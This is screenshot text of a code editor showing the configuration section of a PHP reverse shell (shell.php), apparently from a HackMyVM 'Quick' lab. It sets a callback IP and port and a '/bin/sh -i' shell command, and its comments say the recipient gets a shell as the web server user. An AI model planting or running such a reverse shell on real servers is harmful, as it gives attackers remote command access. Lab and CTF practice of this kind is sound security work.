 shell.php ×
home > emvee > Documents > HMV > Quick > shell.php
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
Change these
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //